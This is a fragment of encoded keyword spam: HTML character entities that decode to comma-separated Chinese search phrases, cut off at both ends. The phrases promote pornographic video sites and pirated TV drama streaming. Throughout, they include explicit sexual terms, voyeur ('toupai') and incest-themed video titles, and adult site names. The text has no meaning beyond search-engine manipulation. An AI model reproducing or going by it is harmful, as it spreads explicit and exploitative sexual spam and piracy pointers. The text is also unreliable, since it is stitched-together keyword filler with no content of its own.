53;&#21448;&#33394;&#21448;&#29245;&#31895;&#35270;&#39057;&#44;&#26080;&#23610;&#30721;&#31934;&#21697;&#26085;&#26412;&#27431;&#32654;&#44;&#32654;&#22899;&#22827;&#22971;&#20869;&#23556;&#28526;&#35270;&#39057;&#44;&#26085;&#26412;&#36793;&#28155;&#36793;&#25720;&#36793;&#20570;&#36793;&#29233;&#30340;&#32593;&#31449;&#44;&#26080;&#30721;&#101;&#100;&#50;&#107;&#44;&#23453;&#36125;&#25226;&#33151;&#24320;&#22823;&#35753;&#25105;&#28155;&#28155;&#35270;&#39057;&#44;&#20154;&#22971;&#29087;&#22899;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#27784;&#38451;&#29087;&#22899;&#38706;&#33080;&#23545;&#30333;&#35270;&#39057;&#44;&#33394;&#32705;&#33633;&#29060;&#21448;&#22823;&#21448;&#30828;&#21448;&#31895;&#21448;&#35270;&#39057;&#36719;&#20214;&#44;&#24615;&#19968;&#20132;&#19968;&#20081;&#19968;&#20262;&#19968;&#33394;&#19968;&#24773;&#44;&#29123;&#24773;&#20811;&#21033;&#22827;&#20848;&#31532;&#22235;&#23395;&#44;&#27431;&#32654;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#22823;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#32654;&#22269;&#30005;&#24433;&#32593;&#31449;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#38706;&#33080;&#26080;&#22871;&#23545;&#30333;&#22312;&#32447;&#25773;&#25918;&#44;&#57;&#55;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#39640;&#28165;&#20869;&#23556;&#26080;&#22871;&#44;&#57;&#55;&#31934;&#21697;&#22269;&#20135;&#25163;&#26426;&#44;&#27431;&#32654;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28608;&#24773;&#26080;&#22871;&#44;&#22269;&#20135;&#19968;&#21306;&#20869;&#23556;&#26368;&#36817;&#26356;&#26032;&#44;&#20037;&#20037;&#20037;&#26080;&#30721;&#31934;&#21697;&#20122;&#27954;&#27431;&#32654;&#44;&#22269;&#20135;&#20599;&#22269;&#20135;&#20599;&#20122;&#27954;&#39640;&#28165;&#97;&#112;&#112;&#44;&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#19977;&#21306;&#44;&#39118;&#38388;&#30001;&#32654;&#44;&#19969;&#39321;&#32654;&#22899;&#31038;&#21306;&#44;&#20912;&#23792;&#30005;&#35270;&#21095;&#44;&#22269;&#20135;&#31934;&#21697;&#31934;&#21326;&#28082;&#32593;&#31449;&#44;&#103;&#111;&#103;&#111;&#103;&#111;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#25773;&#25918;&#30005;&#35270;&#21095;&#44;&#20813;&#36153;&#99;&#115;&#103;&#111;&#26292;&#36481;&#23569;&#22899;&#39640;&#28165;&#35266;&#30475;&#44;&#103;&#111;&#103;&#111;&#103;&#111;&#39640;&#28165;&#23436;&#25972;&#22269;&#35821;&#44;&#71;&#79;&#71;&#79;&#71;&#79;&#39640;&#28165;&#22312;&#32447;&#23436;&#25972;&#29256;&#44;&#71;&#79;&#71;&#79;&#71;&#79;&#22269;&#35821;&#39640;&#28165;&#35270;&#39057;&#44;&#22825;&#32654;&#20256;&#22855;&#77;&#86;&#20813;&#36153;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#20116;&#26376;&#19969;&#39321;&#33457;&#44;&#25773;&#20116;&#26376;&#33394;&#20116;&#24320;&#24320;&#24515;&#20116;&#26376;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#34588;&#26691;&#44;&#31934;&#21697;&#22269;&#20135;&#21320;&#22812;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#20122;&#27954;&#21320;&#22812;&#31119;&#21033;&#44;&#26085;&#38889;&#32463;&#20856;&#21320;&#22812;&#31119;&#21033;&#21457;&#24067;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31179;&#38686;&#44;&#31934;&#21697;&#27431;&#32654;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#49;&#21306;&#50;&#21306;&#44;&#20122;&#27954;&#27431;&#27954;&#20013;&#25991;&#26085;&#38889;&#20037;&#20037;&#65;&#86;&#20081;&#30721;&#44;&#20122;&#27954;&#31934;&#21697;&#21320;&#22812;&#19968;&#21306;&#20154;&#20154;&#29245;&#44;&#20122;&#27954;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#65;&#86;&#20037;&#20037;&#20037;&#20037;&#31934;&#19996;&#65;&#86;&#44;&#33394;&#21674;&#21674;&#32593;&#31449;&#44;&#120;&#120;&#111;&#111;&#46;&#99;&#111;&#109;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#21050;&#28608;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#23569;&#22919;&#34987;&#29245;&#21040;&#39640;&#28526;&#26080;&#30721;&#44;&#22812;&#22812;&#29245;&#26085;&#26085;&#28577;&#20154;&#20154;&#28155;&#44;&#22269;&#20135;&#30475;&#40644;&#32593;&#31449;&#21448;&#40644;&#21448;&#29245;&#21448;&#33394;&#44;&#27431;&#32654;&#29087;&#22919;&#20016;&#28385;&#32933;&#30333;&#22823;&#23617;&#32929;&#20813;&#36153;&#35270;&#39057;&#44;&#38738;&#33609;&#24433;&#38498;&#20869;&#23556;&#20013;&#20986;&#39640;&#28526;&#44;&#20813;&#36153;&#26080;&#30721;&#21448;&#40644;&#21448;&#29245;&#21448;&#21050;&#28608;&#44;&#25633;&#22899;&#20154;&#30495;&#29245;&#20813;&#36153;&#35270;&#39057;&#22823;&#20840;&#44;&#29408;&#29408;&#39578;&#44;&#29233;&#25805;&#21543;&#44;&#20185;&#36947;&#26149;&#22856;&#44;&#26085;&#26412;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27431;&#27954;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#26412;&#26085;&#38889;&#44;&#22269;&#20135;&#19981;&#21345;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#26368;&#26032;&#20813;&#36153;&#20108;&#21306;&#44;&#115;&#104;&#97;&#109;&#101;&#108;&#101;&#115;&#115;&#31532;&#19968;&#23395;&#44;&#20813;&#36153;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#20154;&#25968;&#26377;&#22810;&#23569;&#44;&#22825;&#22530;&#36164;&#28304;&#26368;&#26032;&#22312;&#32447;&#44;&#20843;&#25106;&#20843;&#25106;&#21320;&#22812;&#35270;&#39057;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#20013;&#25991;&#35270;&#39057;&#44;&#26368;&#36817;&#26356;&#26032;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#20813;&#36153;&#44;&#20845;&#26376;&#19969;&#39321;&#32508;&#21512;&#22312;&#32447;&#35270;&#39057;&#44;&#20037;&#20037;&#32508;&#21512;&#20234;&#20154;&#20013;&#25991;&#23383;&#24149;&#44;&#22825;&#22825;&#33394;&#24433;&#32593;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#20154;&#22971;&#30005;&#24433;&#44;&#26085;&#38889;&#21644;&#30340;&#19968;&#21306;&#20108;&#21306;&#21306;&#21035;&#26159;&#20160;&#20040;&#44;&#28796;&#28796;&#38902;&#21326;&#32;&#30005;&#35270;&#21095;&#32;&#22312;&#32447;&#35266;&#30475;&#44;&#20185;&#36870;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#35266;&#30475;&#44;&#32477;&#21629;&#27861;&#23448;&#44;&#20961;&#20154;&#20462;&#20185;&#20256;&#49;&#54;&#53;&#38598;&#20840;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#30446;&#20043;&#25152;&#21450;&#32;&#30005;&#35270;&#21095;&#44;&#28796;&#28796;&#38902;&#21326;&#30005;&#35270;&#21095;&#44;&#26292;&#21531;&#30340;&#20027;&#21416;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#20840;&#38598;&#44;&#35768;&#24895;&#21543;&#31934;&#28789;&#38889;&#21095;&#20813;&#36153;&#35266;&#30475;&#20840;&#38598;&#44;&#27426;&#20048;&#23478;&#38271;&#49;&#45;&#52;&#48;&#38598;&#20813;&#36153;&#35266;&#30475;&#44;&#22827;&#20154;&#22905;&#19987;&#27835;&#19981;&#26381;&#30701;&#21095;&#20840;&#38598;&#20813;&#36153;&#35266;&#30475;&#44;&#36974;&#22825;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#25773;&#25918;&#39640;&#28165;&#20840;&#38598;&#44;&#20961;&#20154;&#20462;&#20185;&#20256;&#49;&#55;&#54;&#38598;&#23436;&#25972;&#44;&#27491;&#22312;&#36890;&#35805;&#20013;&#30701;&#21095;&#22312;&#32447;&#35266;&#30475;&#44;&#27426;&#20048;&#23478;&#38271;&#32676;&#31532;&#19968;&#23395;&#30005;&#35270;&#21095;&#20813;&#36153;&#35266;&#30475;&#44;&#32844;&#22330;&#25171;&#24037;&#20154;&#30701;&#21095;&#22312;&#32447;&#20813;&#36153;&#30475;&#44;&#30005;&#35270;&#21095;&#28796;&#28796;&#38902;&#21326;&#44;&#21488;&#21095;&#22402;&#28046;&#49;&#45;&#49;&#54;&#38598;&#20840;&#44;&#35199;&#36129;&#26085;&#33853;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#20961;&#20154;&#20462;&#20185;&#20256;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#27491;&#22312;&#36890;&#35805;&#20013;&#30701;&#21095;&#44;&#20026;&#26377;&#26263;&#39321;&#26469;&#44;&#19968;&#24565;&#20851;&#23665;&#30005;&#35270;&#21095;&#20840;&#38598;&#20813;&#36153;&#35266;&#30475;&#44;&#27431;&#32654;&#31934;&#20135;&#22269;&#21697;&#19968;&#20108;&#19977;&#21306;&#44;&#54;&#57;&#31934;&#21697;&#20154;&#20154;&#20154;&#20154;&#44;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40657;&#20154;&#20813;&#36153;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#20845;&#21306;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#20845;&#21306;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#20845;&#44;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;&#33394;&#44;&#22269;&#20869;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#20037;&#20037;&#20037;&#24433;&#38498;&#34588;&#26691;&#44;&#31934;&#21697;&#39321;&#34121;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#34588;&#26691;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#19977;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#33394;&#34588;&#26691;&#44;&#57;&#57;&#31934;&#20135;&#22269;&#21697;&#19968;&#20108;&#19977;&#20135;&#21697;&#39321;&#34121;&#44;&#26368;&#26032;&#39640;&#28165;&#26080;&#30721;&#19987;&#21306;&#44;&#23429;&#30007;&#24635;&#21160;&#21592;&#44;&#20122;&#27954;&#31934;&#21697;&#65;&#86;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#25104;&#20154;&#28608;&#21160;&#32593;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#26412;&#26368;&#26032;&#20081;&#30721;&#35270;&#39057;&#44;&#20016;&#28385;&#23569;&#22919;&#34987;&#29467;&#28872;&#39640;&#28165;&#25773;&#25918;&#44;&#20154;&#22971;&#34987;&#40657;&#20154;&#29467;&#28872;&#36827;&#20837;&#65;&#29255;&#44;&#23569;&#22919;&#50;&#20570;&#29232;&#72;&#68;&#38889;&#22269;&#30005;&#24433;&#44;&#12298;&#24180;&#36731;&#22899;&#25945;&#24072;&#50;&#12299;&#22312;&#32447;&#25773;&#25918;&#44;&#26368;&#36817;&#22312;&#32447;&#26356;&#26032;&#56;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#44;&#26352;&#38889;&#23569;&#22919;&#20869;&#23556;&#20813;&#36153;&#25773;&#25918;&#44;&#36817;&#35242;&#30456;&#23014;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#20037;&#20037;&#20037;&#22825;&#22530;&#22269;&#20135;&#31934;&#21697;&#22899;&#20154;&#44;&#33394;&#21514;&#19997;&#20013;&#25991;&#23383;&#24149;&#44;&#25104;&#20154;&#21320;&#22812;&#22825;&#44;&#20122;&#27954;&#26085;&#26412;&#27431;&#32654;&#26085;&#38889;&#39640;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#25104;&#20081;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#26085;&#38889;&#25104;&#20154;&#20869;&#23556;&#35270;&#39057;&#44;&#24615;&#26080;&#30721;&#19987;&#21306;&#26080;&#30721;&#44;&#22312;&#32447;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#20892;&#26449;&#30005;&#24433;&#44;&#21320;&#22812;&#23569;&#22919;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#31119;&#21033;&#35270;&#39057;&#44;&#22269;&#20135;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#31934;&#21697;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#31119;&#21033;&#44;&#22825;&#22825;&#23556;&#32593;&#44;&#23569;&#22919;&#39640;&#28165;&#31934;&#21697;&#27611;&#29255;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#20813;&#36153;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#26080;&#32531;&#23384;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#21320;&#22812;&#31119;&#21033;&#44;&#22269;&#20135;&#23569;&#22919;&#20154;&#22971;&#32;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#20154;&#22971;&#39640;&#28165;&#22269;&#20135;&#25293;&#31934;&#21697;&#44;&#20813;&#36153;&#22269;&#20135;&#31119;&#21033;&#44;&#20037;&#20037;&#20813;&#36153;&#31119;&#21033;&#44;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#20813;&#36153;&#44;&#22269;&#20135;&#20599;&#22269;&#20135;&#20599;&#20122;&#24030;&#28165;&#39640;&#65;&#80;&#80;&#44;&#22269;&#20135;&#20813;&#36153;&#97;&#44;&#57;&#55;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#29255;&#44;&#22269;&#20135;&#57;&#55;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#55;&#22269;&#20135;&#35270;&#39057;&#44;&#22269;&#20135;&#31119;&#21033;&#39640;&#28165;&#22312;&#32447;&#35270;&#39057;&#44;&#26032;&#21355;&#26031;&#29702;&#20256;&#22855;&#30005;&#35270;&#21095;&#44;&#57;&#55;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#30475;&#20837;&#21475;&#44;&#22269;&#20135;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#57;&#55;&#44;&#57;&#49;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#20256;&#23186;&#40635;&#35910;&#21095;&#31934;&#21697;&#65;&#86;&#44;&#22269;&#20135;&#40635;&#35910;&#21095;&#20256;&#23186;&#65;&#86;&#22269;&#20135;&#44;&#22812;&#26202;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#31119;&#21033;&#35270;&#39057;&#19968;&#20108;&#19977;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#21320;&#22812;&#31119;&#21033;&#22312;&#32447;&#25773;&#25918;&#44;&#22312;&#32447;&#25104;&#20154;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20135;&#31119;&#21033;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#24180;&#31119;&#21033;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#28145;&#22812;&#31119;&#21033;&#35270;&#39057;&#32;&#35270;&#39057;&#44;&#31119;&#21033;&#35270;&#39057;&#20108;&#21306;&#44;&#22920;&#22920;&#30340;&#30007;&#26379;&#21451;&#53;&#32;&#32447;&#35266;&#32;&#39640;&#28165;&#44;&#25104;&#24180;&#20154;&#28145;&#22812;&#31119;&#21033;&#44;&#22920;&#22920;&#30340;&#30007;&#26379;&#21451;&#53;&#32447;&#35266;&#32;&#39640;&#28165;&#44;&#26080;&#20154;&#21306;&#30721;&#19968;&#30721;&#20108;&#30721;&#19977;&#30721;&#21307;&#29983;&#31995;&#21015;&#44;&#20037;&#20037;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#20154;&#20154;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#20154;&#22971;&#20108;&#21306;&#19977;&#21306;&#44;&#54;&#57;&#31934;&#21697;&#20154;&#20154;&#20154;&#20154;&#20154;&#20154;&#20154;&#20154;&#20154;&#44;&#20016;&#28385;&#20154;&#22971;&#22919;&#20262;&#21448;&#20262;&#31934;&#21697;&#22269;&#20135;&#44;&#31934;&#21697;&#26080;&#20154;&#22269;&#20135;&#20599;&#33258;&#20135;&#22312;&#32447;&#44;&#33395;&#22919;&#33216;&#33633;&#20083;&#27442;&#20262;&#20132;&#25442;&#22312;&#32447;&#25773;&#25918;&#44;&#119;&#119;&#119;&#46;&#25104;&#20154;&#46;&#99;&#111;&#109;&#44;&#23159;&#23159;&#57;&#55;&#29408;&#29408;&#25104;&#20154;&#32593;&#31449;&#44;&#20037;&#20037;&#20122;&#27954;&#119;&#30721;&#115;&#30721;&#44;&#20013;&#25991;&#24149;&#26080;&#32447;&#30721;&#20013;&#25991;&#23383;&#34588;&#26691;&#44;&#32769;&#22919;&#27105;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#27105;&#44;&#22269;&#20135;&#26080;&#22871;&#20869;&#23556;&#21448;&#22823;&#21448;&#29467;&#21448;&#31895;&#21448;&#29245;&#44;&#40657;&#20154;&#31967;&#36427;&#20154;&#22971;&#72;&#68;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#20081;&#23376;&#36718;&#88;&#88;&#88;&#20892;&#26449;&#44;&#55;&#55;&#55;&#31934;&#21697;&#20037;&#26080;&#30721;&#20154;&#22971;&#34588;&#26691;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#57;&#57;&#23567;&#35828;&#44;&#22269;&#20135;&#51;&#112;&#38706;&#33080;&#26222;&#36890;&#35805;&#23545;&#30333;&#44;&#57;&#55;&#83;&#69;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#22312;&#32447;&#44;&#20016;&#28385;&#20154;&#22971;&#32763;&#20113;&#35206;&#38632;&#21627;&#21535;&#35270;&#39057;&#44;&#26085;&#26412;&#20844;&#22919;&#20081;&#20599;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#38706;&#33080;&#49;&#53;&#48;&#37096;&#22269;&#35821;&#23545;&#30333;&#44;&#23569;&#22919;&#65;&#86;&#23556;&#31934;&#31934;&#21697;&#34588;&#26691;&#19987;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#32447;&#30721;&#44;&#97;&#118;&#116;&#116;&#22825;&#22530;&#36164;&#28304;&#32593;&#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#26080;&#32447;&#30721;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#27611;&#21345;&#29255;&#44;&#33394;&#20599;&#20599;&#20122;&#27954;&#30007;&#20154;&#30340;&#22825;&#22530;&#44;&#33394;&#20262;&#19987;&#21306;&#57;&#55;&#20013;&#25991;&#23383;&#24149;&#44;&#20013;&#25991;&#24149;&#26080;&#32447;&#30721;&#20013;&#25991;&#23383;&#22827;&#22971;&#44;&#33394;&#20599;&#20599;&#65;&#86;&#20122;&#27954;&#30007;&#20154;&#30340;&#22825;&#22530;&#44;&#23569;&#22919;&#21448;&#33394;&#21448;&#29245;&#21448;&#32039;&#30340;&#65;&#29255;&#44;&#27431;&#32654;&#32;&#26085;&#26412;&#32;&#20122;&#27954;&#32;&#35270;&#39057;&#44;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#23556;&#31934;&#26085;&#44;&#27431;&#32654;&#26085;&#38889;&#49;&#21306;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#44;&#26085;&#38889;&#27431;&#32654;&#19977;&#21306;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35266;&#30475;&#44;&#20813;&#36153;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#21320;&#22812;&#20037;&#20037;&#20037;&#20037;&#20037;&#31105;&#25773;&#30005;&#24433;&#44;&#20037;&#20037;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#29233;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#30005;&#24433;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#34588;&#26691;&#25104;&#29087;&#26102;&#26446;&#26102;&#29645;&#44;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#30475;&#57;&#57;&#44;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#65;&#86;&#44;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#24433;&#38498;&#44;&#57;&#57;&#29233;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#32593;&#31449;&#44;&#57;&#57;&#22312;&#32447;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#19981;&#21345;&#44;&#57;&#57;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;&#44;&#31934;&#21697;&#20154;&#22971;&#20262;&#19968;&#20108;&#19977;&#21306;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#44;&#26085;&#26412;&#57;&#57;&#20037;&#20037;&#20061;&#20061;&#31934;&#21697;&#26080;&#30721;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#35270;&#39057;&#44;&#22269;&#20599;&#33258;&#20135;&#19968;&#21306;&#20108;&#35270;&#39057;&#35266;&#30475;&#44;&#57;&#57;&#25104;&#20154;&#22312;&#32447;&#44;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#31934;&#21697;&#26377;&#30721;&#35270;&#39057;&#44;&#38738;&#33609;&#38738;&#33609;&#35270;&#39057;&#50;&#20813;&#36153;&#35266;&#30475;&#44;&#23588;&#29289;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#44;&#22825;&#22530;&#19968;&#21306;&#20154;&#22971;&#26080;&#30721;&#44;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#20844;&#24067;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#44;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#44;&#26085;&#38889;&#20154;&#22971;&#26080;&#30721;&#31934;&#21697;&#31995;&#21015;&#44;&#20122;&#27954;&#26080;&#32447;&#30721;&#22312;&#32447;&#19968;&#21306;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#32447;&#30721;&#20013;&#25991;&#23383;&#24149;&#19979;&#36733;&#44;&#20122;&#27954;&#26085;&#26412;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#21345;&#44;&#20154;&#22971;&#26080;&#30721;&#65;&#86;&#20013;&#25991;&#31995;&#21015;&#44;&#22269;&#20135;&#26085;&#38889;&#22312;&#32447;&#27431;&#32654;&#35270;&#39057;&#44;&#22269;&#20135;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#35270;&#39057;&#20813;&#36153;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25163;&#26426;&#29256;&#44;&#26085;&#38889;&#31934;&#21697;&#27431;&#32654;&#22312;&#32447;&#35270;&#39057;&#22312;&#32447;&#44;&#26085;&#26085;&#25852;&#22812;&#22812;&#25852;&#44;&#23159;&#23159;&#33394;&#20116;&#26376;&#24320;&#24515;&#20116;&#26376;&#44;&#20116;&#26376;&#22825;&#20122;&#27954;&#22270;&#29255;&#23159;&#23159;&#44;&#23159;&#23159;&#24320;&#24515;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#22825;&#44;&#28608;&#24773;&#23159;&#23159;&#19969;&#39321;&#20116;&#26376;&#33394;&#32508;&#21512;&#44;&#25773;&#20116;&#26376;&#33394;&#20116;&#26376;&#24320;&#24515;&#20116;&#26376;&#32593;&#44;&#28608;&#24773;&#20116;&#26376;&#24320;&#24515;&#23159;&#23159;&#28145;&#29233;&#44;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#20122;&#27954;&#23159;&#23159;&#44;&#119;&#119;&#119;&#46;&#26085;&#26085;&#29233;&#44;&#23159;&#23159;&#20845;&#26376;&#28608;&#24773;&#32508;&#21512;&#19968;&#21306;&#44;&#28608;&#24773;&#32508;&#21512;&#22312;&#32447;&#44;&#33394;&#20116;&#26376;&#33394;&#24320;&#24515;&#24320;&#24515;&#20116;&#26376;&#44;&#20154;&#20154;&#33609;&#20154;&#20154;&#44;&#20116;&#26376;&#23159;&#23159;&#24320;&#24515;&#32593;&#44;&#115;&#101;&#113;&#105;&#110;&#103;&#119;&#117;&#44;&#20116;&#26376;&#22825;&#28608;&#24773;&#32508;&#21512;&#32593;&#44;&#20116;&#26376;&#23159;&#23159;&#20845;&#26085;&#22825;&#44;&#29408;&#29408;&#33394;&#22312;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#44;&#24320;&#24515;&#20116;&#26376;&#23159;&#23159;&#20116;&#26376;&#22312;&#32447;&#44;&#20116;&#26376;&#28608;&#24773;&#32508;&#21512;&#32593;&#44;&#20116;&#26376;&#23159;&#23159;&#32508;&#21512;&#32564;&#29468;&#44;&#20116;&#26376;&#33394;&#32508;&#21512;&#32593;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#33394;&#23159;&#23159;&#20813;&#